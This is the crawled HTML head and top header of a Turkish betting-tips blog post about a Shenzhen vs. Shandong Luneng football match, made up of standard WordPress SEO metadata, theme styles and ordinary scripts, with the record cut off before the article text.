

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/
body_size: 15820
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://mactahmin.org/xmlrpc.php" />
<meta property="og:title" content="Shenzhen &#8211; S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020 - Maç Tahmin"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Jinzhou Stadyumu Stadı'nda oynanacak maçı, hakem yönetecek.Sezona çok kötü başlayan Shenzhen teknik"/>
<meta property="og:url" content="http://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/"/>
<meta property="og:site_name" content="Maç Tahmin"/>
<meta property="og:image" content="http://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shenzhen - S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020 - Maç Tahmin</title>
	<meta name="description" content="Jinzhou Stadyumu Stadı&#039;nda oynanacak maçı, hakem yönetecek.Sezona çok kötü başlayan Shenzhen teknik direktörlüğe Jordi Cruyff&#039;un getirildiğinin" />
	<link rel="canonical" href="https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shenzhen - S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020 - Maç Tahmin" />
	<meta property="og:description" content="Jinzhou Stadyumu Stadı&#039;nda oynanacak maçı, hakem yönetecek.Sezona çok kötü başlayan Shenzhen teknik direktörlüğe Jordi Cruyff&#039;un getirildiğinin" />
	<meta property="og:url" content="https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/" />
	<meta property="og:site_name" content="Maç Tahmin" />
	<meta property="article:published_time" content="2020-09-20T21:29:36+00:00" />
	<meta property="og:image" content="https://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TAHMİNCİ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="TAHMİNCİ" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/","url":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/","name":"Shenzhen - S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020 - Maç Tahmin","isPartOf":{"@id":"http://mactahmin.org/#website"},"primaryImageOfPage":{"@id":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#primaryimage"},"image":{"@id":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#primaryimage"},"thumbnailUrl":"http://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1.jpg","datePublished":"2020-09-20T21:29:36+00:00","dateModified":"2020-09-20T21:29:36+00:00","author":{"@id":"http://mactahmin.org/#/schema/person/81c8979b721ba397489060c25911787a"},"description":"Jinzhou Stadyumu Stadı'nda oynanacak maçı, hakem yönetecek.Sezona çok kötü başlayan Shenzhen teknik direktörlüğe Jordi Cruyff'un getirildiğinin","breadcrumb":{"@id":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#primaryimage","url":"http://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1.jpg","contentUrl":"http://mactahmin.org/wp-content/uploads/2020/09/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020-1.jpg","width":600,"height":340,"caption":"Shenzhen - S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020"},{"@type":"BreadcrumbList","@id":"https://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://mactahmin.org/"},{"@type":"ListItem","position":2,"name":"Shenzhen &#8211; S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020"}]},{"@type":"WebSite","@id":"http://mactahmin.org/#website","url":"http://mactahmin.org/","name":"Maç Tahmin","description":"İddaa Taminleri - Banko Tahminler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mactahmin.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"http://mactahmin.org/#/schema/person/81c8979b721ba397489060c25911787a","name":"TAHMİNCİ","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://mactahmin.org/#/schema/person/image/","url":"http://2.gravatar.com/avatar/be9c5f0f252d9d074430223b733e39ca?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/be9c5f0f252d9d074430223b733e39ca?s=96&d=mm&r=g","caption":"TAHMİNCİ"},"url":"http://mactahmin.org/author/omer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; beslemesi" href="http://mactahmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; yorum beslemesi" href="http://mactahmin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maç Tahmin &raquo; Shenzhen &#8211; S. Luneng İddaa Analizi ve Tahmini 21 Eylül 2020 yorum beslemesi" href="http://mactahmin.org/shenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mactahmin.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css' href='http://mactahmin.org/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mackutusucss-css' href='http://mactahmin.org/wp-content/plugins/mac_tahmin/css/mackutusu2.css?v=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://mactahmin.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mactahmin.org/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://mactahmin.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://mactahmin.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700" type='text/css' media='all' />
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://mactahmin.org/wp-json/" /><link rel="alternate" type="application/json" href="http://mactahmin.org/wp-json/wp/v2/posts/3624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mactahmin.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mactahmin.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://mactahmin.org/?p=3624' />
<link rel="alternate" type="application/json+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fshenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mactahmin.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmactahmin.org%2Fshenzhen-s-luneng-iddaa-analizi-ve-tahmini-21-eylul-2020%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://mactahmin.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://mactahmin.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script data-ad-client="ca-pub-5373574557120988" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/mactahmin.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/mactahmin.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://mactahmin.org/wp-content/uploads/2018/03/cropped-ANETO-FLAMING-BALL-2-270x270.png" />
</head>
<body id="top" class="post-template-default single single-post postid-3624 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://mactahmin.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Perşembe , Aralık 11 2025</span>
				<div class="top-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://mactahmin.org/hakkimizda/">Hakkımızda</a></li>
